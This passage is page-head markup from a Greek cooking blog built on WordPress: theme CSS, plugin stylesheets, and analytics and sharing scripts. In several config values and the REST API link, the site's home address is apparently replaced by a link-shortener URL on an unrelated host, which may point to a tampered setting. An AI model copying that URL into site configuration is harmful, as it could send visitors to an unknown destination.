(min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.feelcook.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.feelcook.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.feelcook.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://www.feelcook.com/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.feelcook.com/wp-content/themes/supermag/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CRoboto%3A300italic%2C400%2C500%2C700&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.feelcook.com/wp-content/themes/supermag/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supermag-style-css' href='https://www.feelcook.com/wp-content/themes/supermag/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='supermag-style-inline-css' type='text/css'>

            mark,
            .comment-form .form-submit input,
            .read-more,
            .bn-title,
            .home-icon.front_page_on,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item a,
            .header-wrapper .menu > li.current-menu-parent a,
            .header-wrapper .menu > li.current_page_parent a,
            .header-wrapper .menu > li.current_page_ancestor a,
            .header-wrapper .menu > li.current-menu-item > a:before,
            .header-wrapper .menu > li.current-menu-parent > a:before,
            .header-wrapper .menu > li.current_page_parent > a:before,
            .header-wrapper .menu > li.current_page_ancestor > a:before,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .header-wrapper .main-navigation ul ul.children li:hover > a,
            .slider-section .cat-links a,
            .featured-desc .below-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb{
                background: #000000;
            }
        
            a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .search-block input#menu-search,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .above-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .besides-slider .post-title a:hover,
            .slider-feature-wrap a:hover,
            .slider-section .bx-controls-direction a,
            .besides-slider .beside-post:hover .beside-caption,
            .besides-slider .beside-post:hover .beside-caption a:hover,
            .featured-desc .above-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supermag-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
             .woocommerce nav.woocommerce-pagination ul li a:focus, 
             .woocommerce nav.woocommerce-pagination ul li a:hover, 
             .woocommerce nav.woocommerce-pagination ul li span.current{
                color: #000000;
            }
            .search-block input#menu-search,
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #000000;
            }
            .footer-wrapper .border,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #000000;
            }
             .besides-slider .beside-post{
                border-bottom: 3px solid #000000;
            }
            .widget-title,
            .footer-wrapper,
            .page-header .page-title,
            .single .entry-header .entry-title,
            .page .entry-header .entry-title{
                border-bottom: 1px solid #000000;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .page .entry-header .entry-title:before {
                border-bottom: 7px solid #000000;
            }
           .wpcf7-form input.wpcf7-submit,
            article.post.sticky{
                border: 2px solid #000000;
            }
           .breadcrumb::after {
                border-left: 5px solid #000000;
            }
           .rtl .breadcrumb::after {
                border-right: 5px solid #000000;
                border-left:medium none;
            }
           .header-wrapper #site-navigation{
                border-bottom: 5px solid #000000;
            }
           @media screen and (max-width:992px){
                .slicknav_btn.slicknav_open{
                    border: 1px solid #000000;
                }
                 .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
                 .header-wrapper .main-navigation ul ul.children li:hover > a
                 {
                         background: #2d2d2d;
                 }
                .slicknav_btn.slicknav_open:before{
                    background: #000000;
                    box-shadow: 0 6px 0 0 #000000, 0 12px 0 0 #000000;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #000000;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #110509!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title::before,
                    body.category-1 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #110509;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title,
                     body.category-1 .page-header .page-title
                    {
                     border-bottom: 1px solid #110509;
                    }
                    .cat-links .at-cat-item-1:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title::before,
                    body.category-3 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-4{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title::before,
                    body.category-4 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title,
                     body.category-4 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-4:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title::before,
                    body.category-5 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title,
                     body.category-5 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-5:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title::before,
                    body.category-6 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-7{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title::before,
                    body.category-7 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title,
                     body.category-7 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-7:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-8{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title::before,
                    body.category-8 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title,
                     body.category-8 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-8:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-9{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-9 .widget-title::before,
                    body.category-9 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-9 .widget-title,
                     body.category-9 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-9:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-84{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-84 .widget-title::before,
                    body.category-84 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-84 .widget-title,
                     body.category-84 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-84:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-487{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-487 .widget-title::before,
                    body.category-487 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-487 .widget-title,
                     body.category-487 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-487:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
/*# sourceURL=supermag-style-inline-css */
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.feelcook.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.feelcook.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"cdc6208d91","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://www.feelcook.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"cdc6208d91","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://www.feelcook.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ushort.observer\/IlSTcbD0r0","hash_tracking":"false","v4_id":"G-B9DCQZT9KQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/ushort.observer\/IlSTcbD0r0","hash_tracking":"false","v4_id":"G-WC8671XKFQ"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.feelcook.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://www.feelcook.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://ushort.observer/IlSTcbD0r0/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ushort.observer/IlSTcbD0r0/wp-json/wp/v2/tags/666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.feelcook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-270x270.png" />
<style id="kirki-inline-styles"></style>
	<link rel='stylesheet' id='wdi_font-tenweb-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/tenweb-fonts/fonts.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_frontend-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/wdi_frontend.min.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_mCustomScrollbar-css' href='https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/css/gallerybox/jquery.mCustomScrollbar.min.css?ver=2.4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wdi_theme_1-css' href='https://www.feelcook.com/wp-content/uploads/wd-instagram-feed/wdi_theme_1.css?key=6949ba81035e5&#038;ver=6.9' type='text/css' media='all' />
<style id='generate_feed_styles-inline-css' type='text/css'>
      #wdi_feed_0 .wdi_feed_header {
        display: none; /*if display-header is true display:block*/
      }
            #wdi_feed_0 .wdi_header_user_text {
        padding-top: 5.5px;
      }

      #wdi_feed_0 .wdi_header_user_text h3 {
        margin-top: 5.5px;
      }

      #wdi_feed_0 .wdi_media_info {
        display: block      }

      #wdi_feed_0 .wdi_feed_item {
        width: 33.333333333333%; /*thumbnail_size*/
        line-height: 0;
      }

            @media screen and (min-width: 800px) and (max-width: 1024px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 33.333333333333%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

        #wdi_feed_0 .wdi_feed_container {
          width: 100%;
          margin: 0 auto;
          background-color: #FFFFFF; /*feed_container_bg_color*/
        }
      }

      @media screen and (min-width: 480px) and (max-width: 800px) {
        #wdi_feed_0 .wdi_feed_item {
          width: 50%; /*thumbnail_size*/
          margin: 0;
          display: inline-block;
          vertical-align: top;
          overflow: hidden;
        }

